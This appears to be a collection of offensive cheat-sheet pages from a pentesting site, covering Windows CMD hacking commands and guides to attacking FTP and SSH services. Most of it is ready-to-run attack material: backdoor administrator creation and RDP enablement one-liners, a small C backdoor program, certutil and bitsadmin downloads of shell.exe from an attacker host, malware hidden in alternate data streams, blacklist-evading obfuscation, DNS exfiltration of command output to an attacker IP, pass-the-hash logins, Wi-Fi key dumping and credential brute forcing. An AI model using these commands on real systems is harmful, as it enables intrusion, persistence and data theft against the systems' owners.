net user hacker Hacker123! /add & net localgroup administrators hacker /add & net localgroup "Remote Desktop Users" hacker /add & reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f & reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fAllowToGetHelp /t REG_DWORD /d 1 /f & netsh firewall add portopening TCP 3389 "Remote Desktop" & netsh firewall set service remoteadmin enable

::Connect to RDP (using hash or password)
xfreerdp /u:alice /d:WORKGROUP /pth:b74242f37e47371aff835a6ebcac4ffe /v:10.11.1.49
xfreerdp /u:hacker /d:WORKGROUP /p:Hacker123! /v:10.11.1.49
```

***

### Persistence & RDP Access

Enable RDP:

```cmd
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
netsh firewall add portopening TCP 3389 "Remote Desktop"
```

Create RDP-ready admin:

```cmd
net user pentest Pass123! /add
net localgroup administrators pentest /add
net localgroup "Remote Desktop Users" pentest /add
```

***

### Shares, SNMP, and Wi-Fi Access

```cmd
net view #Get a list of computers
net view /all /domain [domainname] #Shares on the domains
net view \\computer /ALL #List shares of a computer
net use x: \\computer\share #Mount the share locally
net share #Check current shares
```

#### Wifi

```
/netsh wlan show profile #AP SSID
netsh wlan show profile <SSID> key=clear #Get Cleartext Pass
```

#### SNMP

```cmd
reg query HKLM\SYSTEM\CurrentControlSet\Services\SNMP /s
```

***

### File Downloading Tricks

Using built-in tools:

#### Certutil:

```cmd
certutil.exe -urlcache -split -f "http://attacker.com/shell.exe" shell.exe
```

#### Bitsadmin:

```cmd
bitsadmin /create dl
bitsadmin /addfile dl http://attacker.com/file.exe C:\temp\file.exe
bitsadmin /resume dl
```

More download techniques:\
<https://lolbas-project.github.io>

***

### Extra Tricks

#### Alternate Data Streams (ADS)

Hide malware in alternate data streams:

```cmd
type C:\evil.exe > "C:\safe.txt:evil.exe"
```

List ADS:

```cmd
dir /R
```

Execute ADS:

```cmd
wmic process call create "C:\safe.txt:evil.exe"
```

***

### 🤯 CMD Obfuscation & DNS Exfiltration

Bypass blacklists:

```cmd
echo %HOMEPATH:~6,-11%
who^ami
```

Use DNS as a covert exfiltration channel:

```cmd
for /f %a in ('whoami') do nslookup %a <KALI_IP>
```

***

### Run CMD from C (Persistence Example)

```c
#include <stdlib.h>

int main (){
    system("net user backdoor pass123! /add");
    system("net localgroup administrators backdoor /add");
    return 0;
}
```

Compile:

```bash
i686-w64-mingw32-gcc backdoor.c -o backdoor.exe
```

***

## Misc.

```
cd #Get current dir
cd C:\path\to\dir #Change dir
dir #List current dir
dir /a:h C:\path\to\dir #List hidden files
dir /s /b #Recursive list without shit
time #Get current time
date #Get current date
shutdown /r /t 0 #Shutdown now
type <file> #Cat file

#Runas
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe" #Use saved credentials
runas /netonly /user:<DOMAIN>\<NAME> "cmd.exe" ::The password will be prompted

#Hide
attrib +h file #Set Hidden
attrib -h file #Quit Hidden

#Give full control over a file that you owns
icacls <FILE_PATH> /t /e /p <USERNAME>:F
icacls <FILE_PATH> /e /r <USERNAME> #Remove the permision

#Recursive copy to smb
xcopy /hievry C:\Users\security\.yawcam \\10.10.14.13\name\win

#exe2bat to transform exe file in bat file

#ADS
dir /r #Detect ADS
more file.txt:ads.txt #read ADS
powershell (Get-Content file.txt -Stream ads.txt)

# Get error messages from code
net helpmsg 32 #32 is the code in that case
```

### Bypass Char Blacklisting <a href="#bypass-char-blacklisting" id="bypass-char-blacklisting"></a>

```bash
echo %HOMEPATH:~6,-11%   #\
who^ami   #whoami
```

### DOSfuscation <a href="#dosfuscation" id="dosfuscation"></a>

Generates an obfuscated CMD line

```bash
git clone https://github.com/danielbohannon/Invoke-DOSfuscation.git
cd Invoke-DOSfuscation
Import-Module .\Invoke-DOSfuscation.psd1
Invoke-DOSfuscation
help
SET COMMAND type C:\Users\Administrator\Desktop\flag.txt
encoding
```

### Listen address ACLs <a href="#listen-address-acls" id="listen-address-acls"></a>

You can listen on [http://+:80/Temporary\_Listen\_Addresses/](http://+/Temporary_Listen_Addresses/) without being administrator.

```bash
netsh http show urlacl
```

### Manual DNS shell <a href="#manual-dns-shell" id="manual-dns-shell"></a>

**Attacker** (Kali) must use one of these 2 options:

```bash
sudo responder -I <iface> #Active
sudo tcpdump -i <iface> -A proto udp and dst port 53 and dst ip <KALI_IP> #Passive
```

### **Victim**

**`for /f tokens`** technique: This allows us to execute commands, get the first X words of each line and send it through DNS to our server

```bash
for /f %a in ('whoami') do nslookup %a <IP_kali> #Get whoami
for /f "tokens=2" %a in ('echo word1 word2') do nslookup %a <IP_kali> #Get word2
for /f "tokens=1,2,3" %a in ('dir /B C:\') do nslookup %a.%b.%c <IP_kali> #List folder
for /f "tokens=1,2,3" %a in ('dir /B "C:\Program Files (x86)"') do nslookup %a.%b.%c <IP_kali> #List that folder
for /f "tokens=1,2,3" %a in ('dir /B "C:\Progra~2"') do nslookup %a.%b.%c <IP_kali> #Same as last one
#More complex commands
for /f "tokens=1,2,3,4,5,6,7,8,9" %a in ('whoami /priv ^| findstr /i "enable"') do nslookup %a.%b.%c.%d.%e.%f.%g.%h.%i <IP_kali> #Same as last one
```

You can also **redirect** the output, and then **read** it.

```
whoami /priv | finstr "Enab" > C:\Users\Public\Documents\out.txt
for /f "tokens=1,2,3,4,5,6,7,8,9" %a in ('type "C:\Users\Public\Documents\out.txt"') do nslookup %a.%b.%c.%d.%e.%f.%g.%h.%i <IP_kali>
```

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# 100+ Windows CMD Commands

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/product-category/membership/)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

***

When it comes to **penetration testing and ethical hacking**, Windows Command Prompt (**CMD**) is still one of the most underrated yet **powerful hacking tools**. While PowerShell gets most of the attention, CMD remains a goldmine for **red teamers, pentesters, and hackers** who want quick, stealthy, and effective results.

In this ultimate guide, I’ll walk you through **all the essential CMD commands you need to master** — from **system reconnaissance** to **domain enumeration, privilege escalation, persistence, and lateral movement**.

This is your **one-stop Windows CMD cheat sheet for hackers**. Bookmark it, practice it, and use it in your next red team engagement.

***

#### 🖥️ System Information (Recon)

Gathering system details is the **first step** in any pentest or exploit chain.

```
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE%   #Get architecture
systeminfo
systeminfo | findstr /B /C:"OS Name" /C:"OS Version"         #Get only OS info
wmic computersystem LIST full                                #PC info
wmic qfe get Caption,Description,HotFixID,InstalledOn        #Patches
wmic qfe list brief                                          #Updates
hostname                                                     #Get hostname
DRIVERQUERY                                                  #Drivers (potentially vulnerable)
```

***

#### 🌍 Environment Variables

Environment variables can leak **usernames, domains, and controllers** useful for exploitation.

```
set   #List all environment variables
```

Important ones:

* `COMPUTERNAME` → Computer name
* `USERNAME` → Current user
* `USERDOMAIN` / `USERDNSDOMAIN` → Domain info
* `LOGONSERVER` → Domain controller
* `HOMEPATH` / `USERPROFILE` → Home directory

```
nslookup %LOGONSERVER%.%USERDNSDOMAIN%
```

***

#### 💾 Mounted Disks

```
(wmic logicaldisk get caption 2>nul | more) || (fsutil fsinfo drives 2>nul)
wmic logicaldisk get caption,description,providername
```

***

#### 🛡️ Windows Defender & Recycle Bin

```
dir C:\$Recycle.Bin /s /b
```

***

#### ⚙️ Processes, Services & Installed Software

```
schtasks /query /fo LIST /v
tasklist /V
tasklist /SVC
net start
wmic service list brief
sc query
dir /a "C:\Program Files"
dir /a "C:\Program Files (x86)"
reg query HKEY_LOCAL_MACHINE\SOFTWARE
```

***

#### 🏢 Active Directory & Domain Enumeration

#### Domain Info

```
echo %USERDOMAIN% #Get domain name
echo %USERDNSDOMAIN% #Get domain name
echo %logonserver% #Get name of the domain controller
set logonserver #Get name of the domain controller
set log #Get name of the domain controller
gpresult /V # Get current policy applied
wmic ntdomain list /format:list #Displays information about the Domain and Domain Controllers
```

#### Users

```
dsquery user #Get all users
net user /domain #List all users of the domain
net user <ACCOUNT_NAME> /domain #Get information about that user
net accounts /domain #Password and lockout policy
wmic useraccount list /format:list #Displays information about all local accounts and any domain accounts that have logged into the device
wmic /NAMESPACE:\\root\directory\ldap PATH ds_user GET ds_samaccountname #Get all users
wmic /NAMESPACE:\\root\directory\ldap PATH ds_user where "ds_samaccountname='user_name'" GET # Get info of 1 users
wmic sysaccount list /format:list # Dumps information about any system accounts that are being used as service accounts.

#Me
whoami /all #All info about me, take a look at the enabled tokens
whoami /priv #Show only privileges

# Local users
net users #All users
dir /b /ad "C:\Users"
net user %username% #Info about a user (me)
net accounts #Information about password requirements
wmic USERACCOUNT Get Domain,Name,Sid
net user /add [username] [password] #Create user

# Other users looged
qwinsta #Anyone else logged in?

#Lauch new cmd.exe with new creds (to impersonate in network)
runas /netonly /user<DOMAIN>\<NAME> "cmd.exe" ::The password will be prompted

#Check current logon session as administrator using logonsessions from sysinternals
logonsessions.exe
logonsessions64.exe
```

#### Groups

```
net group /domain #List of domain groups
net localgroup administrators /domain #List uses that belongs to the administrators group inside the domain (the group "Domain Admins" is included here)
net group "Domain Admins" /domain #List users with domain admin privileges
net group "domain computers" /domain #List of PCs connected to the domain
net group "Domain Controllers" /domain #List PC accounts of domains controllers
wmic group list /format:list # Information about all local groups
wmic /NAMESPACE:\\root\directory\ldap PATH ds_group GET ds_samaccountname #Get all groups
wmic /NAMESPACE:\\root\directory\ldap PATH ds_group where "ds_samaccountname='Domain Admins'" Get ds_member /Value #Members of the group
wmic path win32_groupuser where (groupcomponent="win32_group.name="domain admins",domain="DOMAIN_NAME"") #Members of the group

#Local
net localgroup #All available groups
net localgroup Administrators #Info about a group (admins)
net localgroup administrators [username] /add #Add user to administrators

#Domain
net group /domain #Info about domain groups
net group /domain <domain_group_name> #Users that belongs to the group
```

#### Computers & Trusts

```
dsquery computer #Get all computers
net view /domain #Lis of PCs of the domain
nltest /dclist:<DOMAIN> #List domain controllers
wmic /NAMESPACE:\\root\directory\ldap PATH ds_computer GET ds_samaccountname #All computers
wmic /NAMESPACE:\\root\directory\ldap PATH ds_computer GET ds_dnshostname #All computers
# Trust relations
nltest /domain_trusts #Mapping of the trust relationships

# Get all objects inside an OU
dsquery * "CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
```

***

#### 📜 Logs & Event Queries

```
wevtutil qe security /rd:true /f:text
```

***

#### 👤 Users & Groups

```
whoami /all
net users
net user %username%
net accounts
qwinsta   #See who’s logged in
```

Persistence tricks:

```
# Add domain user and put them in Domain Admins group
net user username password /ADD /DOMAIN
net group "Domain Admins" username /ADD /DOMAIN

# Add local user and put them local Administrators group
net user username password /ADD
net localgroup Administrators username /ADD

# Add user to insteresting groups:
net localgroup "Remote Desktop Users" UserLoginName  /add
net localgroup "Debugger users" UserLoginName /add
net localgroup "Power users" UserLoginName /add
```

***

#### 🌐 Networking & Firewall

```
ipconfig /all #Info about interfaces
route print #Print available routes
arp -a #Know hosts
netstat -ano #Opened ports?
type C:\WINDOWS\System32\drivers\etc\hosts
ipconfig /displaydns | findstr "Record" | findstr "Name Host"
```

Firewall rules:

```
netsh firewall show state # FW info, open ports
netsh advfirewall firewall show rule name=all
netsh firewall show config # FW info
Netsh Advfirewall show allprofiles

NetSh Advfirewall set allprofiles state off  #Turn Off
NetSh Advfirewall set allprofiles state on  #Trun On
netsh firewall set opmode disable #Turn Off

#How to open ports
netsh advfirewall firewall add rule name="NetBIOS UDP Port 138" dir=out action=allow protocol=UDP localport=138
netsh advfirewall firewall add rule name="NetBIOS TCP Port 139" dir=in action=allow protocol=TCP localport=139
netsh firewall add portopening TCP 3389 "Remote Desktop"

#Enable Remote Desktop
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
netsh firewall add portopening TCP 3389 "Remote Desktop"
::netsh firewall set service remotedesktop enable #I found that this line is not needed
::sc config TermService start= auto #I found that this line is not needed
::net start Termservice #I found that this line is not needed

#Enable Remote Desktop with wmic
wmic rdtoggle where AllowTSConnections="0" call SetAllowTSConnections "1"
##or
wmic /node:remotehost path Win32_TerminalServiceSetting where AllowTSConnections="0" call SetAllowTSConnections "1"

#Enable Remote assistance:
reg add “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fAllowToGetHelp /t REG_DWORD /d 1 /f
netsh firewall set service remoteadmin enable

#Ninja combo (New Admin User, RDP + Rassistance + Firewall allow)
net user hacker Hacker123! /add & net localgroup administrators hacker /add & net localgroup "Remote Desktop Users" hacker /add & reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f & reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fAllowToGetHelp /t REG_DWORD /d 1 /f & netsh firewall add portopening TCP 3389 "Remote Desktop" & netsh firewall set service remoteadmin enable

::Connect to RDP (using hash or password)
xfreerdp /u:alice /d:WORKGROUP /pth:b74242f37e47371aff835a6ebcac4ffe /v:10.11.1.49
xfreerdp /u:hacker /d:WORKGROUP /p:Hacker123! /v:10.11.1.49
```

Enable Remote Desktop:

```
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
```

***

#### 📡 Shares & WiFi

```
net view
net share
net use x: \\computer\share
netsh wlan show profile
netsh wlan show profile <SSID> key=clear
```

***

#### 📥 File Download via LOLBAS

```
bitsadmin /create 1
certutil.exe -urlcache -split -f "http://10.10.14.13:8000/shell.exe" s.exe
```

***

#### 🔐 Credentials & Passwords

```
cmdkey /list
vaultcmd /listcreds:"Windows Credentials" /all
rundll32 keymgr.dll, KRShowKeyMgr
```

***

#### 🧨 Misc Exploitation Tricks

* **Hide files:**

```
attrib +h file
```

* **Alternate Data Streams (ADS):**

```
dir /r more file.txt:ads.txt
```

* **Obfuscation:**

```
git clone https://github.com/danielbohannon/Invoke-DOSfuscation.git
```

* **Manual DNS exfil:**

```
for /f %a in ('whoami') do nslookup %a <IP>
```

General commands:

```
cd #Get current dir
cd C:\path\to\dir #Change dir
dir #List current dir
dir /a:h C:\path\to\dir #List hidden files
dir /s /b #Recursive list without shit
time #Get current time
date #Get current date
shutdown /r /t 0 #Shutdown now
type <file> #Cat file

#Runas
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe" #Use saved credentials
runas /netonly /user:<DOMAIN>\<NAME> "cmd.exe" ::The password will be prompted

#Hide
attrib +h file #Set Hidden
attrib -h file #Quit Hidden

#Give full control over a file that you owns
icacls <FILE_PATH> /t /e /p <USERNAME>:F
icacls <FILE_PATH> /e /r <USERNAME> #Remove the permision

#Recursive copy to smb
xcopy /hievry C:\Users\security\.yawcam \\10.10.14.13\name\win

#exe2bat to transform exe file in bat file

#ADS
dir /r #Detect ADS
more file.txt:ads.txt #read ADS
powershell (Get-Content file.txt -Stream ads.txt)

# Get error messages from code
net helpmsg 32 #32 is the code in that case
```

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/product-category/membership/)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# FTP - Port 21

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**
  {% endtab %}
  {% endtabs %}

Penetration testing (pentesting) of **FTP (File Transfer Protocol)** involves assessing and exploiting vulnerabilities within an FTP server to gain unauthorized access or escalate privileges. To effectively pentest FTP services, you'll need to understand FTP operations, common misconfigurations, and weaknesses. Below is a comprehensive guide covering **enumeration, exploitation, and various tricks** you can use.

#### **Understanding FTP Basics**

FTP is a protocol used to transfer files over a network. It operates on two primary ports:

* **Port 21 (Command)**: Handles the command/control connections.
* **Port 20 (Data)**: Used for data transfer in **Active Mode**.

## **Checklist for FTP Pentesting**

1. **Enumerate the FTP service**:&#x20;
   * Use Nmap and banner grabbing. [#service-discovery](#service-discovery "mention")
   * Check for anonymous login. [#anonymous-login](#anonymous-login "mention")
   * Explore FTP directories.&#x20;
2. **Test for common vulnerabilities**:&#x20;
   * Brute force credentials. [#brute-force-attack](#brute-force-attack "mention")
   * Upload malicious files. [#exploiting-weak-permissions](#exploiting-weak-permissions "mention")
   * Look for directory traversal vulnerabilities. [#directory-traversal-vulnerability](#directory-traversal-vulnerability "mention")
3. **Search for known exploits**:
   * Identify software version. [#vulnerable-software-versions](#vulnerable-software-versions "mention")
   * Use exploit-db or Metasploit. [#vulnerable-software-versions](#vulnerable-software-versions "mention")
4. **Escalate privileges**: [#escalation-via-ftp-misconfigurations](#escalation-via-ftp-misconfigurations "mention")
   * Search for sensitive files.
   * Use local exploits.
5. **Post-exploitation**:&#x20;
   * Capture credentials.
   * Look for pivoting opportunities. [#tunneling-ftp-traffic](#tunneling-ftp-traffic "mention")

## Common FTP Commands[​](https://hackviser.com/tactics/pentesting/services/ftp#common-ftp-commands) <a href="#common-ftp-commands" id="common-ftp-commands"></a>

<table data-full-width="false"><thead><tr><th>Command</th><th>Description</th><th>Usage</th></tr></thead><tbody><tr><td><code>lcd</code></td><td>Change local directory.</td><td><code>lcd /path/to/directory</code></td></tr><tr><td><code>cd</code></td><td>Change server directory.</td><td><code>cd /path/to/directory</code></td></tr><tr><td><code>ls</code></td><td>List server directory files.</td><td><code>ls</code></td></tr><tr><td><code>get</code></td><td>Download file from server.</td><td><code>get filename.txt</code></td></tr><tr><td><code>mget</code></td><td>Download multiple files.</td><td><code>mget *.txt</code></td></tr><tr><td><code>put</code></td><td>Upload file to server.</td><td><code>put filename.txt</code></td></tr><tr><td><code>mput</code></td><td>Upload multiple files.</td><td><code>mput *.txt</code></td></tr><tr><td><code>bin</code></td><td>Set binary transfer mode.</td><td><code>bin</code></td></tr><tr><td><code>ascii</code></td><td>Set ASCII transfer mode.</td><td><code>ascii</code></td></tr><tr><td><code>quit</code></td><td>Exit FTP client.</td><td><code>quit</code></td></tr></tbody></table>

### Download all files from FTP <a href="#download-all-files-from-ftp" id="download-all-files-from-ftp"></a>

```
wget -m ftp://anonymous:anonymous@Victim_IP 
wget -m --no-passive ftp://anonymous:anonymous@Victim_IP
```

If your user/password has special characters:

```
wget -r --user="USERNAME" --password="PASSWORD" ftp://Victim_IP/
```

## **Enumeration of FTP**

### **Service Discovery**

The first step in penetration testing FTP is identifying if the service is running on the target machine. You can use network scanning tools like **Nmap** to detect FTP services.

```bash
nmap -p 21 -sV <target-ip>
```

* `-p 21` scans port 21 where FTP is typically running.
* `-sV` detects the version of the FTP service.

**Nmap Script for FTP Enumeration:** Nmap has several useful scripts for FTP enumeration:

```bash
nmap --script "ftp*" -p 21 <target-ip>
```

This command runs all FTP-related scripts against the target.

### **Anonymous Login**

FTP servers often allow anonymous login, which could lead to unauthorized access.

Test for anonymous login:

```bash
ftp <target-ip>
```

Try logging in with the username **`anonymous`** and an empty password or any random string. If successful, it means the server allows anonymous access, which can be used to browse, upload, and download files depending on permissions.

### **Banner Grabbing**

Banner grabbing helps identify the software version running on the server. Once identified, you can look for specific exploits related to that version.

```bash
telnet <target-ip> 21
```

Look for version information in the banner. If the banner is hidden, tools like **Netcat** can also be used:

```bash
nc -v <target-ip> 21
```

### **Directory Traversal Vulnerability**

FTP misconfigurations may allow you to navigate outside the intended directory. Try moving up directories using `cd ..`. If you can navigate to system files like `/etc/passwd`, it indicates a **directory traversal vulnerability**.

## **Exploitation**

Once you’ve gathered information from enumeration, the next step is exploitation. Below are some common FTP vulnerabilities that you can exploit.

### **Brute Force Attack**

If anonymous access is not allowed, you can attempt a brute force attack to guess the FTP credentials. **Hydra** is a popular tool for this:

```bash
hydra -l <username> -P /path/to/password/list.txt ftp://<target-ip>
```

* `-l` specifies the username.
* `-P` specifies the wordlist file.

Make sure to limit the number of attempts to avoid detection by the target.

### **Exploiting Weak Permissions**

If the FTP server allows you to upload files and execute them, you can upload malicious scripts or binaries (e.g., PHP, Python) to gain access to the system.

Steps:

1. Upload a **reverse shell** to the FTP server.
2. Set up a listener on your machine to catch the connection.
3. Execute the shell script from the FTP directory (if allowed).

For example, using **Netcat**:

```bash
nc -lvnp 4444
```

Upload a reverse shell script to the server and execute it to gain a connection.

### **Misconfigurations and Default Credentials**

Check if the FTP server is using default credentials. Many FTP services come with default usernames and passwords. Refer to lists of default credentials for popular FTP software like **ProFTPD**, **vsftpd**, or **FileZilla**.

### **Vulnerable Software Versions**

Once you have identified the software version of the FTP server, search for known vulnerabilities and exploits. **Exploit-DB** is a great resource for this. Look for CVEs related to the FTP server software and version.

For example, **vsftpd 2.3.4** has a famous backdoor vulnerability (CVE-2011-2523).

Search for available exploits:

```bash
searchsploit vsftpd 2.3.4
```

This will provide potential exploit paths, like uploading a backdoored file or leveraging default credentials.

## **Privilege Escalation and Post-Exploitation**

Once you gain access, the next step is privilege escalation, where you aim to increase your privileges on the system to become an administrator or root.

### **Escalation via FTP Misconfigurations**

If you can access sensitive system files like `/etc/passwd` through FTP, you may be able to escalate your privileges by modifying files, creating new users, or gathering valuable information like password hashes.

### **Using Local Exploits**

If the FTP service allows file uploads, you can upload local privilege escalation scripts to the server. Look for kernel exploits that match the target system’s version.

Example:

1. Upload a local exploit to the FTP server.
2. Use the exploit to elevate privileges once executed.

### **Capturing Credentials**

If the FTP server logs user activity, you might be able to retrieve **plaintext credentials** from log files. Search for logs related to authentication or session data.

Use **grep** to search for specific strings in log files:

```bash
grep -i "user" /var/log/auth.log
```

Look for stored passwords or session tokens that can be used for further access.

## **Bypassing Firewalls and Filters**

Some FTP servers are configured with firewalls or filters that prevent direct exploitation. Here are some techniques to bypass them:

### **Active vs Passive Mode**

FTP operates in two modes: Active and Passive. If one mode is blocked by a firewall, you can try switching modes.

* **Active Mode**: Client opens a port for the server to connect.
* **Passive Mode**: Server opens a port for the client to connect.

Use the `passive` command in FTP clients if the active mode is blocked.

### **Tunneling FTP Traffic**

You can tunnel FTP traffic through **SSH** or use proxy servers to bypass firewalls. This is useful when dealing with secure environments.

Example of tunneling FTP through SSH:

```bash
ssh -L 2121:<target-ip>:21 user@<ssh-server-ip>
```

This command forwards your local port 2121 to the target server's port 21, allowing you to bypass network restrictions.

## **Tools for FTP Penetration Testing**

Here is a list of tools commonly used for FTP pentesting:

* **Nmap**: For port scanning and service enumeration.
* **Hydra**: For brute force attacks on FTP credentials.
* **Metasploit**: Contains modules for FTP exploitation.
* **Netcat**: For banner grabbing and reverse shells.
* **Searchsploit**: For finding available exploits.
* **Wireshark**: For capturing and analyzing FTP traffic.
* **Burp Suite**: Can be used to intercept FTP traffic if using proxies.


# SSH- Port 22

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**
  {% endtab %}
  {% endtabs %}

## Basic Information <a href="#basic-information" id="basic-information"></a>

**SSH (Secure Shell or Secure Socket Shell)** is a network protocol that enables a secure connection to a computer over an unsecured network. It is essential for maintaining the confidentiality and integrity of data when accessing remote systems.

**Default port:** 22

***

## **Example Attack Workflow**

### **Reconnaissance:**

* Use Nmap to scan for open SSH ports. [#port-scanning](#port-scanning "mention")
* Identify the SSH version using `nmap -sV`. [#service-enumeration](#service-enumeration "mention")
* Attempt to grab the SSH banner for more info (`nc` or `telnet`). [#banner-grabbing](#banner-grabbing "mention")

### **Vulnerability Assessment:**

* Use `ssh-audit` to find weak configurations. [#public-key-authentication-weaknesses](#public-key-authentication-weaknesses "mention")
* Search for CVEs related to the detected SSH version. [#check-for-known-vulnerabilities](#check-for-known-vulnerabilities "mention")

### **Brute-Force or Key Exploitation:**

* If password authentication is used, attempt brute-forcing with Hydra or Medusa. [#brute-force](#brute-force "mention")
* If SSH keys are exposed, use the key to authenticate directly. [#using-exposed-ssh-keys-to-authenticate-directly](#using-exposed-ssh-keys-to-authenticate-directly "mention")

### **Post-Exploitation:**

* Set up SSH tunnels for lateral movement. [#setting-up-ssh-tunnels-for-lateral-movement](#setting-up-ssh-tunnels-for-lateral-movement "mention")
* Hijack existing SSH sessions if possible. [#hijacking-existing-ssh-sessions](#hijacking-existing-ssh-sessions "mention")

***

## **Reconnaissance**

### **Port Scanning**

Use **Nmap** to identify SSH ports (default is 22).

```
nmap -p22 <target-ip>
```

### **Service Enumeration**

Check the SSH service version to identify potential vulnerabilities.

```
nmap -sV -p22 <target-ip>
```

### **Banner Grabbing**

Extract the SSH banner to see the service version and OS information.

```
nc <target-ip> 22
```

***

## **Vulnerability Assessment**

### **Check for Known Vulnerabilities**

* Once you have the SSH version from the previous steps, you can search for known vulnerabilities (CVEs) in public databases like **CVE Details**, or automate the process using **Nmap NSE scripts**.

```
nmap --script sshv1 -p22 <target-ip>
nmap -p22 <ip> --script ssh2-enum-algos # Retrieve supported algorythms 
nmap -p22 <ip> --script ssh-hostkey --script-args ssh_hostkey=full # Retrieve weak keys
nmap -p22 <ip> --script ssh-auth-methods --script-args="ssh.user=root" # Check authentication methods
```

### **Brute force**

* Use **Hydra**, **Medusa** to attempt brute force attacks.

```
hydra -l <username> -P <password-list> <target-ip> ssh
```

```
medusa -h <target-ip> -u <username> -P <password-list> -M ssh
```

### **Advanced Brute Force Techniques**

In more advanced penetration testing scenarios, attackers may leverage captured password hashes instead of brute-forcing plaintext passwords. This technique is known as **Pass the Hash (PTH)**, and it allows attackers to authenticate using password hashes directly, bypassing traditional brute force limitations. Two common tools used for this purpose in the SSH context are **CrackMapExec** and **pth-ssh**.

#### **Parallel SSH Brute-Forcing with CrackMapExec**

**CrackMapExec (CME)** is a post-exploitation tool that can automate tasks across an entire network, including parallel brute-forcing of SSH login credentials. CME allows for simultaneous brute force attacks on multiple targets while leveraging password hashes in addition to plaintext passwords.

```bash
crackmapexec ssh <target-ip> -u <username> -p <password>
```

* `<target-ip>`: The IP address of the target machine.
* `-u <username>`: The username to attempt authentication with.
* `-p <password>`: The password or password list to use in the brute force attempt.

#### **Pass-the-Hash with pth-ssh**

**Pass the Hash (PTH)** attacks leverage stolen password hashes instead of trying to guess or brute-force plaintext passwords. **pth-ssh** is a tool specifically designed for SSH-based PTH attacks. It allows you to authenticate to an SSH service using a captured password hash, effectively bypassing password brute-force rate limiting or lockout mechanisms.

```bash
pth-ssh <username>@<target-ip> <password-hash>
```

* `<username>`: The username to attempt authentication with.
* `<target-ip>`: The IP address of the target machine.
